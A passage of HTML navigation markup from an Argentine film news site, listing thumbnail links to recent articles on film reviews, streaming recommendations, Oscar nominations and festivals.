data-src="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/11/08/entrevista-a-ariana-harwicz-me-da-confianza-en-mi-escritura-saber-que-le-gusto-a-scorsese/">Entrevista a Ariana Harwicz: &#8220;Me da confianza en mi escritura saber que le gustó a Scorsese&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/10/01/las-de-octubre-5-peliculas-perfectas-para-ver-este-mes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Another Round" data-attachment-id="80889" data-permalink="https://cinefilosoficial.com/2025/10/01/las-de-octubre-5-peliculas-perfectas-para-ver-este-mes/otra-ronda-fotogramas-1617997458/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/otra-ronda-fotogramas-1617997458.jpg" data-orig-size="1200,675" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Otra Ronda película" data-image-description="&lt;p&gt;Fotograma de la película Otra Ronda&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/otra-ronda-fotogramas-1617997458-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/otra-ronda-fotogramas-1617997458-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/09/otra-ronda-fotogramas-1617997458-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/10/01/las-de-octubre-5-peliculas-perfectas-para-ver-este-mes/">Las de octubre: 5 películas perfectas para ver este mes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/09/01/las-de-septiembre-5-peliculas-perfectas-para-ver-en-streaming-este-mes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Las de septiembre: 5 películas perfectas para ver en streaming este mes" data-attachment-id="80730" data-permalink="https://cinefilosoficial.com/2025/09/01/las-de-septiembre-5-peliculas-perfectas-para-ver-en-streaming-este-mes/como-ser-millonario-antes-de-que-muera-la-abuela-drama/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/COMO-SER-MILLONARIO-ANTES-DE-QUE-MUERA-LA-ABUELA-Drama.jpg" data-orig-size="1920,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="COMO-SER-MILLONARIO-ANTES-DE-QUE-MUERA-LA-ABUELA-Drama" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/COMO-SER-MILLONARIO-ANTES-DE-QUE-MUERA-LA-ABUELA-Drama-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/COMO-SER-MILLONARIO-ANTES-DE-QUE-MUERA-LA-ABUELA-Drama-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/08/COMO-SER-MILLONARIO-ANTES-DE-QUE-MUERA-LA-ABUELA-Drama-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/09/01/las-de-septiembre-5-peliculas-perfectas-para-ver-en-streaming-este-mes/">Las de septiembre: 5 películas perfectas para ver en streaming este mes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/08/25/los-rios-del-destino-en-netflix-resistir-para-sobrevivir/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Los ríos del destino en Netflix: Resistir para sobrevivir" data-attachment-id="80663" data-permalink="https://cinefilosoficial.com/2025/08/25/los-rios-del-destino-en-netflix-resistir-para-sobrevivir/rios-del-destino/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino.jpeg" data-orig-size="1200,735" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="rios-del-destino" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino-300x184.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino-1024x627.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/08/25/los-rios-del-destino-en-netflix-resistir-para-sobrevivir/">Los ríos del destino en Netflix: Resistir para sobrevivir</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/07/08/las-peliculas-que-tenes-que-ver-si-te-gusto-la-trilogia-before-de-richard-linklater/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="A 15 años de Antes del Atardecer, repasamos algunos datos curiosos de su creación" data-attachment-id="15427" data-permalink="https://cinefilosoficial.com/2019/07/04/a-15-anos-de-antes-del-atardecer-repasamos-algunos-datos-curiosos-de-su-creacion/before-sunset/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2019/07/before-sunset.jpg" data-orig-size="900,596" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="before-sunset" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2019/07/before-sunset-300x199.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2019/07/before-sunset.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2019/07/before-sunset-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/07/08/las-peliculas-que-tenes-que-ver-si-te-gusto-la-trilogia-before-de-richard-linklater/">Las películas que tenés que ver si te gustó la &#8220;trilogía Before&#8221; de Richard Linklater</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/07/04/3-series-argentinas-para-aprovechar-en-julio/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="La serie que tenes que ver si te gustó División Palermo" data-attachment-id="62768" data-permalink="https://cinefilosoficial.com/2023/02/19/la-serie-que-tenes-que-ver-si-te-gusto-division-palermo/division-palermos/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2023/02/division-palermos.jpeg" data-orig-size="1920,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;\u00a92023 Netflix, Inc.&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="division palermos" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2023/02/division-palermos-300x169.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2023/02/division-palermos-1024x576.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2023/02/division-palermos-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/07/04/3-series-argentinas-para-aprovechar-en-julio/">3 series argentinas para aprovechar en Julio</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-18204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18204 bgnav" data-item-row="default" ><a href="https://cinefilosoficial.com/nosotros/">Nosotros</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cinefilosoficial.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sin resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos los resultados    </div>
</div></div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block circle">
				<a href="https://facebook.com/cinefilooos" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/cinefilosoficial" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UC08kA7iu9PEzDxkMf6_33Pw" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block circle">
				<a href="https://facebook.com/cinefilooos" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/cinefilosoficial" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UC08kA7iu9PEzDxkMf6_33Pw" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-802 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://cinefilosoficial.com/category/novedades/">Novedades</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="83" class="active"><a href="https://cinefilosoficial.com/category/novedades/">Todos</a></li>
                        <li data-cat-id="84" class=""><a href="https://cinefilosoficial.com/category/novedades/lo-que-hay/">Lo que hay</a></li><li data-cat-id="75" class=""><a href="https://cinefilosoficial.com/category/novedades/lo-que-paso/">lo que pasó</a></li><li data-cat-id="76" class=""><a href="https://cinefilosoficial.com/category/novedades/lo-que-viene/">lo que viene</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="83" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_carousel owl-carousel with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2026/01/20/hamnet-resena-cine-chloe-zhao-jessie-buckley-paul-mescal-oscars/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Hamnet: la película que transforma el dolor en belleza cinematográfica" data-attachment-id="81873" data-permalink="https://cinefilosoficial.com/2026/01/20/hamnet-resena-cine-chloe-zhao-jessie-buckley-paul-mescal-oscars/hamnet_imageweb/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Hamnet_imageweb.jpg" data-orig-size="1200,708" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Hamnet: la película que transforma el dolor en belleza cinematográfica" data-image-description="&lt;p&gt;Hamnet: la película que transforma el dolor en belleza cinematográfica &lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Hamnet_imageweb-300x177.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Hamnet_imageweb-1024x604.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2026/01/Hamnet_imageweb-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2026/01/20/hamnet-resena-cine-chloe-zhao-jessie-buckley-paul-mescal-oscars/">Hamnet: la película que transforma el dolor en belleza cinematográfica</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2026/01/19/oscars-2026-nominados-shortlist-listado-definitivo-galardones-actores-actrices-directores-peliculas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Con más de 10 shortlist confirmadas, ¿cuándo se conocerán los nominados a los Oscars 2026?" data-attachment-id="81866" data-permalink="https://cinefilosoficial.com/2026/01/19/oscars-2026-nominados-shortlist-listado-definitivo-galardones-actores-actrices-directores-peliculas/blank-2000-x-1127-3-1-1/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Blank-2000-x-1127-3-1-1.jpg" data-orig-size="2000,1126" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Con más de 10 shortlist confirmadas, ¿cuándo se conocerán los nominados a los Oscars 2026?" data-image-description="&lt;p&gt;Con más de 10 shortlist confirmadas, ¿cuándo se conocerán los nominados a los Oscars 2026?&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Blank-2000-x-1127-3-1-1-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Blank-2000-x-1127-3-1-1-1024x577.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2026/01/Blank-2000-x-1127-3-1-1-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2026/01/19/oscars-2026-nominados-shortlist-listado-definitivo-galardones-actores-actrices-directores-peliculas/">Con más de 10 shortlist confirmadas, ¿cuándo se conocerán los nominados a los Oscars 2026?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2026/01/18/jennifer-lawrence-quentin-tarantino-rechazo-papel-once-upon-time-in-hollywood/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Jennifer Lawrence dice que perdió un papel con Quentin Tarantino por este motivo" data-attachment-id="81860" data-permalink="https://cinefilosoficial.com/2026/01/18/jennifer-lawrence-quentin-tarantino-rechazo-papel-once-upon-time-in-hollywood/sub-buzz-10536-1624926273-10/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/sub-buzz-10536-1624926273-10-scaled.jpg" data-orig-size="2560,1864" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Jennifer Lawrence dice que perdió un papel con Quentin Tarantino por este motivo" data-image-description="&lt;p&gt;Jennifer Lawrence dice que perdió un papel con Quentin Tarantino por este motivo&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/sub-buzz-10536-1624926273-10-300x218.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/sub-buzz-10536-1624926273-10-1024x745.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2026/01/sub-buzz-10536-1624926273-10-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2026/01/18/jennifer-lawrence-quentin-tarantino-rechazo-papel-once-upon-time-in-hollywood/">Jennifer Lawrence dice que perdió un papel con Quentin Tarantino por este motivo</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2026/01/16/paramount-serie-2025-mobland-tom-hardy-pierce-brosnan-helen-mirren-paddy-considine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Una de las mejores series del 2025 está en Paramount+ y podés mirar este fin de semana" data-attachment-id="81853" data-permalink="https://cinefilosoficial.com/2026/01/16/paramount-serie-2025-mobland-tom-hardy-pierce-brosnan-helen-mirren-paddy-considine/mobland-paramount-serie/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/mobland-paramount-serie.jpg" data-orig-size="1920,1310" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Una de las mejores series del 2025 está en Paramount+ y podés mirar este fin de semana" data-image-description="&lt;p&gt;Una de las mejores series del 2025 está en Paramount+ y podés mirar este fin de semana&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/mobland-paramount-serie-300x205.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/mobland-paramount-serie-1024x699.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2026/01/mobland-paramount-serie-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2026/01/16/paramount-serie-2025-mobland-tom-hardy-pierce-brosnan-helen-mirren-paddy-considine/">Una de las mejores series del 2025 está en Paramount+ y podés mirar este fin de semana</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://cinefilosoficial.com/category/festivales-de-cine/">Festivales</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="27" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_carousel owl-carousel no_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/10/07/llega-la-11-edicion-del-bitbang-el-festival-de-animacion-mas-importante-de-latinoamerica%ef%bf%bc/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Llega la 11° edición del BITBANG, el festival de animación más importante de Latinoamérica" data-attachment-id="80969" data-permalink="https://cinefilosoficial.com/2025/10/07/llega-la-11-edicion-del-bitbang-el-festival-de-animacion-mas-importante-de-latinoamerica%ef%bf%bc/bb11_poster_horizontal-768x353/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/BB11_Poster_horizontal-768x353-1.jpeg" data-orig-size="768,353" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BB11_Poster_horizontal-768&#215;353" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/BB11_Poster_horizontal-768x353-1-300x138.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/BB11_Poster_horizontal-768x353-1.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/10/BB11_Poster_horizontal-768x353-1-360x180.jpeg" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/10/07/llega-la-11-edicion-del-bitbang-el-festival-de-animacion-mas-importante-de-latinoamerica%ef%bf%bc/">Llega la 11° edición del BITBANG, el festival de animación más importante de Latinoamérica</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/10/02/llega-escenario-el-festival-internacional-de-cine-documental-de-musica/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="&#8220;La Haine&#8221;: Un retrato crudo y sin concesiones de la marginalidad" data-attachment-id="69177" data-permalink="https://cinefilosoficial.com/2023/09/22/la-haine-un-retrato-crudo-y-sin-concesiones-de-la-marginalidad/la-haine-2/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2023/09/la-haine-2.jpg" data-orig-size="1600,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="la-haine-2" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2023/09/la-haine-2-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2023/09/la-haine-2-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2023/09/la-haine-2-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/10/02/llega-escenario-el-festival-internacional-de-cine-documental-de-musica/">Llega ESCENARIO, el Festival Internacional de Cine Documental de música</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
